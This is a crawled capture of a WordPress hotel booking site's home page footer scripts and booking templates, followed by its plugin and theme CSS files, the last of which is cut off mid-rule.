</script></div></aside></div></div>			</div>
		</div>
	
</footer><!-- #colophon -->

	<a id='back-to-top' class="scrollup show" title="Go To Top"></a>
</div><!--end main-content-->
</div></div><!-- .wrapper-container -->

<div class="covers-parallax"></div>

<script type="text/html" id="tmpl-hb-minicart-item">
	<div class="hb_mini_cart_item active" data-cart-id="{{ data.cart_id }}">

		<div class="hb_mini_cart_top">

			<h4 class="hb_title"><a href="{{{ data.permalink }}}">{{ data.name }}</a></h4>
			<span class="hb_mini_cart_remove"><i class="fa fa-times"></i></span>

		</div>

		<div class="hb_mini_cart_number">

			<label>Quantity: </label>
			<span>{{ data.quantity }}</span>

		</div>

		<# if ( typeof data.extra_packages !== 'undefined' && Object.keys( data.extra_packages ).length > 0 ) { #>
			<div class="hb_mini_cart_price_packages">
				<label>Addition Services:</label>
				<ul>
					<#  for ( var i = 0; i < Object.keys( data.extra_packages ).length; i++ ) { #>
							<# var pack = data.extra_packages[i]; #>
							<li>
								<div class="hb_package_title">
									<a href="#">{{{ pack.package_title }}}</a>
									<# if( !pack.required) {#>
										<span>
											({{{ pack.package_quantity }}})
											<a href="#" class="hb_package_remove" data-cart-id="{{ pack.cart_id }}">
												<i class="fa fa-times"></i>
											</a>
										</span>
									<# } #>
								</div>
							</li>
					<# } #>
				</ul>
			</div>
		<# } #>

		<div class="hb_mini_cart_price">

			<label>Price: </label>
			<span>{{{ data.total }}}</span>

		</div>

	</div>
</script>
<script type="text/html" id="tmpl-hb-minicart-footer">
	<div class="hb_mini_cart_footer">

		<a href="https://hotelayb.com.ar/?page_id=8&#038;no-cache=6971151738157" class="hb_button hb_checkout">Check Out</a>
		<a href="https://hotelayb.com.ar/?page_id=7&#038;no-cache=697115173821c" class="hb_button hb_view_cart">View Cart</a>

	</div>
</script>
<script type="text/html" id="tmpl-hb-minicart-empty">
	<p class="hb_mini_cart_empty">Your cart is empty.</p>
</script>

<!--Single search form-->
<script type="text/html" id="tmpl-hb-room-load-form-cart">

	<form action="POST" name="hb-search-results"
			class="hb-search-room-results hotel-booking-search hotel-booking-single-room-action">

		<div class="hb-booking-room-form-head">
			<h2 class="hb-room-name">Início</h2>
			<p class="description">Please select number of room and packages (optional)</p>
		</div>

		<div class="hb-search-results-form-container">
						<# if ( typeof data.qty !== 'undefined' ) { #>
			<div class="hb-booking-room-form-group">
				<div class="hb-booking-room-form-field hb-form-field-input">
											<select name="hb-num-of-rooms" class="number_room_select">
							<option value="0">Select Number Of Room</option>
							<# for( var i = 1; i <= data.qty; i++ ) { #>
							<option value="{{ i }}">{{ i }}</option>
							<# } #>
						</select>
									</div>
			</div>
			<# } #>
			
	<p class="no-extra">No packages ( optional ) is available at the moment. </p>
		</div>

		<div class="hb-booking-room-form-footer">
			<a href="#" data-template="hb-room-load-form"
				class="hb_previous_step hb_button">Previous</a>
			<button type="submit"
					class="hb_add_to_cart hb_button">Add To Cart</button>
			<input type="hidden" name="check_in_date_text" value="{{ data.check_in_date_text }}" />
			<input type="hidden" name="check_out_date_text" value="{{ data.check_out_date_text }}" />
			<input type="hidden" name="check_in_date" value="{{ data.check_in_date }}" />
			<input type="hidden" name="check_out_date" value="{{ data.check_out_date }}" />
			<input type="hidden" name="room-id" value="4428" />
			<input type="hidden" name="action" value="hotel_booking_ajax_add_to_cart" />
			<input type="hidden" name="is_single" value="1" />
			<input type="hidden" id="nonce" name="nonce" value="4653b740a3" /><input type="hidden" name="_wp_http_referer" value="/index.php/pt/inicio-pt/" />		</div>
	</form>

</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link href="https://fonts.googleapis.com/css?family=Crimson+Text:italic%7CRoboto:400" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' ->  'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				jQuery(sliderID).show().html(err);
			}
		}
		</script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/uploads/hummingbird-assets/b0cb355bac9825bfe5cdf1a7a12d65d8.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/hotelayb.com.ar\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="wphb-extra-js-js-extra">
/* <![CDATA[ */
var TPHB_Extra_Lang = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/plugins/wp-hotel-booking/includes/plugins/wp-hotel-booking-extra/assets/js/site.min.js?ver=3.9.1" id="wphb-extra-js-js"></script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/themes/sailing/assets/js/main.min.js?ver=6.6" id="thim-main-js"></script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/uploads/hummingbird-assets/876d1ca84224f9c8eee526b4a6e74ff8.js" id="contact-form-7-html5-fallback-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=3.0.22" id="webfont-loader-js"></script>
<script type="text/javascript" id="webfont-loader-js-after">
/* <![CDATA[ */
WebFont.load({google:{families:['Crimson Text:600', 'Roboto:700']}});
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselWrapperAriaLabel":"Carrossel | Rolagem horizontal: Setas para esquerda e direita","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/hotelayb.com.ar\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/hotelayb.com.ar\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"fe5e394712"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4428,"title":"In%C3%ADcio%20-%20Hotel%20A%26B%20Internacional","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.1" id="elementor-frontend-js"></script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=pt; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://hotelayb.com.ar/wp-content/plugins/wp-hotel-booking/includes/plugins/wp-hotel-booking-extra/assets/css/site.css?ver=3.9.1
body_size: 766
content:
.hb_addition_package_extra {
    display: none;
    clear: both;
    padding-top: 30px;
}

.extra-option-loop .hb_addition_package_extra {
    display: block;
}

.extra-option-loop .hb_addition_package_extra .hb_addition_packages {
    display: none;
}

.hb_addition_package_extra .hb_addition_package_title_toggle {
    margin: 0;
}

.hb_addition_package_extra a.hb_package_toggle {
    display: block;
    color: #333333 !important;
    font-size: 24px;
    line-height: 30px;
    font-weight: 700;
    text-transform: none;
    padding: 0;
    text-decoration: none !important;
    /* margin-bottom: 15px; */
}

.hb_addition_package_extra a.hb_package_toggle:after {
    content: '\f342';
    font-family: dashicon;
    font: 400 18px/1 dashicons;
    vertical-align: top;
    line-height: 28px;
    display: inline-block;
    margin-left: 5px;
}

.hb_addition_package_extra a.hb_package_toggle.active:after {
    content: '\f346';
}

.hb_addition_package_extra .hb_package_toggle:hover,
.hb_addition_package_extra .hb_package_toggle.active {
    border-color: #46598b;
    color: #46598b;
}

.hb_addition_packages {
    padding: 30px;
    border: 1px solid #eee;
    border-bottom: 0;
    margin-bottom: -30px;
    margin-top: 15px;
}

.hb_addition_packages input[type=radio],
.hb_addition_packages input[type=checkbox] {
    border: 1px solid #333;
    margin-top: 3px;
}

.hb_addition_packages .hb_package_title {
    line-height: 30px;
    padding: 0;
    text-transform: none;
    font-size: 15px;
    font-weight: 700;
}

.hb_addition_packages.active {
    /*display: block;*/
}

.hb_addition_packages_ul {
    margin: 0;
    list-style: none;
}

.hb_addition_packages_ul li {
    padding: 20px 20px 20px 0;
    margin: 0;
    border-bottom: 1px solid #eee;
}

.hb_addition_packages_ul li:first-child {
    padding-top: 0;
}

.hb_addition_packages_ul li:last-child {
    padding-bottom: 0;
    border-bottom: 0;
}

.hb_extra_optional_right {
    float: left;
}

.hb_extra_optional_left {
    padding-left: 35px;
}

.hb_package_title {
    text-transform: uppercase;
    color: #333333;
    font-weight: 600;
    font-size: 14px;
    margin: 0;
    padding: 5px 0;
}

.hb_package_title label:hover {
    cursor: pointer;
}

.hb_package_title label {
    margin: 0;
    font-weight: 400;
}

.hb_extra_title p {
    font-size: 14px;
    margin-bottom: 8px !important;
    color: #999;
}

.hb_extra_detail_price .hb_optional_quantity {
    box-shadow: none;
    text-align: center;
    border: 1px solid #d4d0ba;
    font-family: inherit;
    padding: 5px;
    max-width: 60px;
    padding: 1px;
    margin-right: 5px;
}

.hb_extra_detail_price .hb_optional_quantity[readonly] {
    background-color: #E8DFA9;
}

.hb_extra_detail_price strong {
    font-size: 15px;
}

.hb_extra_detail_price small {
    font-size: 13px;
    font-style: italic;
    font-weight: 400;
}

/**
 * mini cart style
 */
.hb_mini_cart_price_packages label {
    font-weight: 400;
    color: #333;
    line-height: 30px;
    margin: 0;
}

.hb_mini_cart_price_packages ul {
    margin-left: 0 !important;
    margin: 5px 0;
}

.hotel_booking_mini_cart .hb_mini_cart_price_packages ul li {
    padding: 0;
    padding-left: 8px
}

.hb_mini_cart_price_packages .hb_package_title {
    padding: 0;
    text-transform: none;
    font-size: 13px;
    font-style: italic;
    font-weight: 400;
    line-height: 30px;
}

.hb_mini_cart_price_packages .hb_package_title > span {
    float: right;
}

.hb_checkout_item.package td {
    padding: 5px 5px !important;
    font-size: 15px;
}

.hb_addition_services_title td {
    text-align: center;
    font-weight: 700;
    font-style: italic;
    color: #333;
}

--- FILE ---
content_type: text/css
request_url: https://hotelayb.com.ar/wp-content/uploads/hummingbird-assets/3b376b76dff846c22d80365b99ac3a48.css
body_size: -7
content:
/**handles:wp-hotel-booking-review-gallery**/
#review_form .gallery-preview{display:flex;flex-wrap:wrap;gap:10px}#review_form .preview-item img{max-width:300px;width:100%;height:auto}ul.hb-review-images{display:flex;flex-wrap:wrap;gap:10px;padding:0;list-style:none}ul.hb-review-images li img{max-width:300px;width:100%;height:auto}

--- FILE ---
content_type: text/css
request_url: https://hotelayb.com.ar/wp-content/themes/sailing-child/style.css?ver=2.0.0
body_size: -31
content:
/*
 Theme Name:   Sailing Child
 Theme URI:    http://sailing.thimpress.com/
 Description:  Sailing Child Theme
 Author:       ThimPress
 Author URI:   http://thimpress.com
 Template:     sailing
 Version:      1.0.0
 Text Domain:  sailing-child
*/


--- FILE ---
content_type: text/css
request_url: https://hotelayb.com.ar/wp-content/uploads/elementor/css/post-4428.css?ver=1721176788
body_size: 471
content:
.elementor-4428 .elementor-element.elementor-element-9318378 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4428 .elementor-element.elementor-element-ebff270:not(.elementor-motion-effects-element-type-background), .elementor-4428 .elementor-element.elementor-element-ebff270 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#e5e5e5;}.elementor-4428 .elementor-element.elementor-element-ebff270{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4428 .elementor-element.elementor-element-ebff270 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4428 .elementor-element.elementor-element-ce19dd3{--divider-border-style:zigzag;--divider-color:#1ebea5;--divider-border-width:2px;--divider-pattern-height:10px;--divider-pattern-size:20px;}.elementor-4428 .elementor-element.elementor-element-ce19dd3 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-4428 .elementor-element.elementor-element-ce19dd3 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-4428 .elementor-element.elementor-element-a32b170:not(.elementor-motion-effects-element-type-background), .elementor-4428 .elementor-element.elementor-element-a32b170 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#e5e5e5;}.elementor-4428 .elementor-element.elementor-element-a32b170{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4428 .elementor-element.elementor-element-a32b170 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4428 .elementor-element.elementor-element-3383648 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-4428 .elementor-element.elementor-element-49eaed6 > .elementor-widget-container{margin:-50px 0px 0px 0px;}.elementor-4428 .elementor-element.elementor-element-21807fe:not(.elementor-motion-effects-element-type-background), .elementor-4428 .elementor-element.elementor-element-21807fe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://hotelayb.com.ar/wp-content/uploads/2019/11/Regis-Hotel-Obelisco-BA-Centro.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-4428 .elementor-element.elementor-element-21807fe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4428 .elementor-element.elementor-element-21807fe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4428 .elementor-element.elementor-element-2539efc > .elementor-widget-container{padding:55px 0px 55px 0px;}.elementor-4428 .elementor-element.elementor-element-f42cbfe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4428 .elementor-element.elementor-element-f42cbfe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:1025px){.elementor-4428 .elementor-element.elementor-element-21807fe:not(.elementor-motion-effects-element-type-background), .elementor-4428 .elementor-element.elementor-element-21807fe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: text/css
request_url: https://hotelayb.com.ar/wp-content/uploads/tc_stylesheets/sailing.1602773132.css?ver=6.6
body_size: 6247
content:
body{background-color:#fff;font-family:'Roboto';font-size:15px;font-weight:400;line-height:1.8em;color:#5a5a5a;overflow-x:hidden}body.bg-type-image{background-repeat:no-repeat;background-position:center center;background-attachment:inherit;background-size:inherit;background-image:url("")}body.bg-type-pattern{background-repeat:no-repeat;background-position:center center;background-attachment:inherit;background-size:inherit;background-image:url("//sailing.thimpress.com/wp-content/themes/sailing/images/patterns/pattern1.png")}h1{font-size:30px;text-transform:none;line-height:1.3em}h2{font-size:26px;text-transform:none;line-height:1.2em}h3{font-size:24px;text-transform:none;line-height:1.2em}h4{font-size:20px;text-transform:capitalize;line-height:1.2em}h5{font-size:20px;text-transform:none;line-height:1.2em}h6{font-size:18px;text-transform:none;line-height:1.2em}h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-family:'Crimson Text';color:#2a2a2a;font-weight:600;font-style:normal}a{color:#1ebea5}.site-header{background:rgba(255, 255, 255, 0)}@media (min-width:768px){.bg-custom-sticky.affix{background:#fff;box-shadow:0 1px 5px -2px rgba(30, 190, 165, 0.4)}.bg-custom-sticky.affix .top-header{color:rgba(30, 190, 165, 0.7)}.bg-custom-sticky.affix .top-header a{color:rgba(30, 190, 165, 0.7)}.bg-custom-sticky.affix .top-header b{color:#1ebea5}.bg-custom-sticky.affix .top-header aside{border-bottom:1px solid rgba(30, 190, 165, 0.15)}}.top-header{font-size:13px;color:#fff}.top-header b{color:#fff}.top-header a{color:#fff}.top-header a:hover{color:#1ebea5}.top-header aside{border-bottom:1px solid #fff}@media (min-width:768px){.bg-custom-sticky.affix .navbar-nav > li.current-menu-item > a,.bg-custom-sticky.affix .navbar-nav > li .current-menu-ancestor > a,.bg-custom-sticky.affix .navbar-nav > li:hover > a,.bg-custom-sticky.affix .navbar-nav > li.current-menu-item > span,.bg-custom-sticky.affix .navbar-nav > li .current-menu-ancestor > span,.bg-custom-sticky.affix .navbar-nav > li:hover > span{color:#2a2a2a}.bg-custom-sticky.affix .navbar-nav > li.current-menu-item > a span,.bg-custom-sticky.affix .navbar-nav > li .current-menu-ancestor > a span,.bg-custom-sticky.affix .navbar-nav > li:hover > a span,.bg-custom-sticky.affix .navbar-nav > li.current-menu-item > span span,.bg-custom-sticky.affix .navbar-nav > li .current-menu-ancestor > span span,.bg-custom-sticky.affix .navbar-nav > li:hover > span span{border-color:#2a2a2a}.bg-custom-sticky.affix .navbar-nav > li .nav-active{color:#2a2a2a}.bg-custom-sticky.affix .navbar-nav > li > a,.bg-custom-sticky.affix .navbar-nav > li > span{color:#1ebea5}.bg-custom-sticky.affix .navbar-nav > li > a:hover,.bg-custom-sticky.affix .navbar-nav > li > span:hover{color:#2a2a2a}.bg-custom-sticky.affix .navbar-nav > li > a:hover span,.bg-custom-sticky.affix .navbar-nav > li > span:hover span{border-color:#2a2a2a}.bg-custom-sticky.affix .navbar-nav > li.menu-item-has-children > a:after,.bg-custom-sticky.affix .navbar-nav > li.menu-item-has-children > span.disable_link:after{color:#1ebea5}.bg-custom-sticky.affix .menu-right li a,.bg-custom-sticky.affix .menu-right li span,.bg-custom-sticky.affix .menu-right li div{color:#1ebea5}.bg-custom-sticky.affix .menu-right li a:hover,.bg-custom-sticky.affix .menu-right li span:hover,.bg-custom-sticky.affix .menu-right li div:hover{color:#2a2a2a}.header_v1 .width-navigation .menu-right{border-color:rgba(255, 255, 255, 0.4)}.navigation .navbar-nav li.tc-menu-layout-default .sub-menu{background:#fff}.navigation .navbar-nav li.tc-menu-layout-default .sub-menu li:after{background:#ddd}.navigation .navbar-nav li.tc-menu-layout-default .sub-menu li.current_page_item > a{color:#1ebea5}.navigation .navbar-nav li.tc-menu-layout-default .sub-menu li.current_page_item > a > span{color:#1ebea5}.navigation .navbar-nav li.tc-menu-layout-default .sub-menu li:hover > a{color:#1ebea5}.navigation .navbar-nav li.tc-menu-layout-default .sub-menu li:hover > a > span{color:#1ebea5}.navbar-nav li.multicolumn .megacol{background:#fff}.navbar-nav li.multicolumn .megacol > li > a,.navbar-nav li.multicolumn .megacol > li > span{border-bottom:1px solid #ddd;font-size:18px;color:#2a2a2a}.nav > li .sub-menu a,.nav > li.multicolumn > .sub-menu a,.nav > li.widget_area > .sub-menu a,.nav > li .sub-menu span,.nav > li.multicolumn > .sub-menu span,.nav > li.widget_area > .sub-menu span{color:#2a2a2a}.nav > li .sub-menu a:hover,.nav > li.multicolumn > .sub-menu a:hover,.nav > li.widget_area > .sub-menu a:hover{color:#1ebea5}.menu-right li a,.menu-right li span,.menu-right li div{color:#fff;font-size:13px;font-weight:700}.menu-right li a:hover,.menu-right li span:hover,.menu-right li div:hover{color:#1ebea5}.navigation .navbar-nav > li > a,.navigation .navbar-nav > li > span{color:#fff;font-size:13px;font-weight:700}.navigation .navbar-nav > li.menu-item-has-children > a:after,.navigation .navbar-nav > li.menu-item-has-children > span:after{color:#fff}.navigation .navbar-nav > li.current-menu-item > a,.navigation .navbar-nav > li:hover > a,.navigation .navbar-nav > li.current-menu-item > span,.navigation .navbar-nav > li:hover > span{color:#1ebea5}.navigation .navbar-nav > li.current-menu-item > a:after,.navigation .navbar-nav > li:hover > a:after,.navigation .navbar-nav > li.current-menu-item > span:after,.navigation .navbar-nav > li:hover > span:after{background:#fff}.bg-custom-sticky.affix .navigation .navbar-nav > li.current-menu-item > a:after,.bg-custom-sticky.affix .navigation .navbar-nav > li:hover > a:after,.bg-custom-sticky.affix .navigation .navbar-nav > li.current-menu-item > span:after,.bg-custom-sticky.affix .navigation .navbar-nav > li:hover > span:after{background:#1ebea5}.navigation .navbar-nav > li .nav-active{color:#1ebea5}.navigation .navbar-nav > li .sub-menu a,.navigation .navbar-nav > li .sub-menu span{font-size:13px;font-weight:700}.navigation .navbar-nav #magic-line{background:#fff}.bg-custom-sticky.affix .navigation .navbar-nav #magic-line{background:#1ebea5}.width-logo{width:200px}.width-logo > a{width:200px !important;overflow:hidden;display:block}.width-navigation{width:-moz-calc(100% - 200px);width:-webkit-calc(100% - 200px);width:calc(100% - 200px)}.width-navigation-left,.width-navigation-right{width:-moz-calc(50% - 100);width:-webkit-calc(50% - 100);width:calc(50% - 100)}.width-navigation-left li{color:#fff}.width-navigation-left li a,.width-navigation-left li p,.width-navigation-left li div{color:#fff}.header_v2 .navbar-toggle .icon-bar{background-color:#fff}.header_v2 .navbar-toggle > div{color:#fff}.header_v2 .navbar-toggle:hover > div{color:#1ebea5}.header_v2 .navbar-toggle:hover .icon-bar{background-color:#1ebea5}.header_v2 .menu-main-menu{background:#fff}.header_v2 .width-navigation-left{font-size:13px;font-weight:700}.header_v2 .width-navigation-right .menu-right:after{background:rgba(255, 255, 255, 0.7)}}@media (max-width:767px){.width-logo > a{width:200px;display:inline-block;overflow:hidden}.width-navigation{background:#222}.width-navigation ul li a,.width-navigation ul li span{color:#d8d8d8}.width-navigation ul li.current-menu-item > a,.width-navigation ul li.current-menu-item > span{color:#1ebea5}.top-header{color:#fff}.menu-mobile-effect span{background-color:#1ebea5}.navbar-nav .sub-menu:before{background:#d8d8d8}.navbar-nav .sub-menu li:before{background:#d8d8d8}.list-html-content .item-content .title-list h5{color:#2a2a2a}.footer aside{border-bottom:1px solid #dce0e2}.footer aside:last-child{border-bottom:0}.site-header .navbar-nav li:hover > a,.site-header .navbar-nav li.current_page_item > a,.site-header .navbar-nav li.current-menu-ancestor > a,.site-header .navbar-nav li:hover > a > span,.site-header .navbar-nav li.current_page_item > a > span,.site-header .navbar-nav li.current-menu-ancestor > a > span{color:#1ebea5}}.slider-sidebar{background:#141414;color:#a9a9a9}.slider-sidebar a{color:#a9a9a9}.slider-sidebar a:hover{color:#fff}.slider-sidebar .widget-title{color:#a9a9a9}.slider-sidebar ul li{border-color:rgba(169, 169, 169, 0.6)}.archive-content .share-post .date-meta{background:#1ebea5}.archive-content .share-post .social-share li a:hover{color:#1ebea5}.archive-content .content-inner .blog_title a{color:#2a2a2a}.archive-content .content-inner .blog_title a:hover{color:#1ebea5}.archive-content .content-inner .entry-meta li a{color:#2a2a2a}.archive-content .content-inner .entry-meta li a:hover{color:#1ebea5}.loop-pagination li .page-numbers:hover,.pagination li .page-numbers:hover{background:#1ebea5;color:#fff;border-color:#1ebea5}.loop-pagination li .page-numbers.next:hover,.pagination li .page-numbers.next:hover,.loop-pagination li .page-numbers.prev:hover,.pagination li .page-numbers.prev:hover,.loop-pagination li .page-numbers.next.current,.pagination li .page-numbers.next.current,.loop-pagination li .page-numbers.prev.current,.pagination li .page-numbers.prev.current{border-color:#1ebea5;background:#1ebea5;color:#fff}.loop-pagination li .page-numbers.current,.pagination li .page-numbers.current{background:#1ebea5;border-color:#1ebea5;color:#fff}.comments-area .comment-list-inner .comments-title{color:#2a2a2a}.comments-area .comment-list-inner li .comment-extra-info a:hover{color:#1ebea5}.comments-area .comment-respond .form-submit input#submit{color:#fff;background:#1ebea5}.comments-area .comment-respond .form-submit input#submit:hover{background:#17927f}.comments-area .comment-respond-area #respond.comment-respond .comment-reply-title{color:#2a2a2a}.comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-comment input:focus,.comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-author input:focus,.comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-email input:focus,.comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-url input:focus,.comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-comment textarea:focus,.comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-author textarea:focus,.comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-email textarea:focus,.comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-url textarea:focus{border-color:#1ebea5}.elementor-widget-thim-event .item-event .content-item h3,.thim-widget-event .item-event .content-item h3{font-size:18px;line-height:1.2em}.elementor-widget-thim-event .item-event .content-item h3 a,.thim-widget-event .item-event .content-item h3 a{color:#2a2a2a}.elementor-widget-thim-event .item-event .content-item h3 a:hover,.thim-widget-event .item-event .content-item h3 a:hover{color:#1ebea5}.elementor-widget-thim-event .item-event .content-item .view-detail:hover,.thim-widget-event .item-event .content-item .view-detail:hover{color:#2a2a2a}.elementor-widget-thim-event .item-event .content-item strong,.thim-widget-event .item-event .content-item strong{color:#2a2a2a}.elementor-widget-thim-event .item-event .content-right,.thim-widget-event .item-event .content-right{background:#1ebea5}.counter-block{color:#2a2a2a}.scrollup{background:#1ebea5}.scrollup:hover{background:#17927f;color:#fff}footer#colophon{background-color:#faf9f9;color:#000}footer#colophon .widget-title{color:#000}footer#colophon a{color:#000}footer#colophon a:hover{color:#1ebea5}footer#colophon a .fa{color:#000}footer#colophon a .fa:hover{color:#1ebea5}footer#colophon .row aside{color:#000}footer#colophon .text-copyright{color:#000}footer#colophon .text-copyright a{color:#808080}footer#colophon .text-copyright a:hover{text-decoration:underline}footer#colophon .text-copyright .elementor-widget-thim-copyright .copyright-text,footer#colophon .text-copyright .thim-widget-copyright .copyright-text{color:#000}footer#colophon .text-copyright .elementor-widget-thim-copyright .copyright-text a,footer#colophon .text-copyright .thim-widget-copyright .copyright-text a{color:#808080}footer#colophon .text-copyright.border-copyright{border-top:1px solid #000}.wrapper-line-heading .line-heading:before,.wrapper-line-heading .line-heading:after,.wrapper-line-heading .line-heading span:before,.wrapper-line-heading .line-heading span:after{border-color:#1ebea5}.otw-wrapper .otreservations-submit{background:#1ebea5;border-color:#1ebea5;color:#2a2a2a}.otw-wrapper .otreservations-submit:hover{background:#2a2a2a;border-color:#2a2a2a;color:#fff}input[type="radio"]:checked:before{background-color:#1ebea5}input[type="checkbox"]:checked:before{color:#1ebea5}.filter-controls div,.filter-controls .filter{color:#5a5a5a}.filter-controls div.active,.filter-controls .filter.active,.filter-controls div:hover,.filter-controls 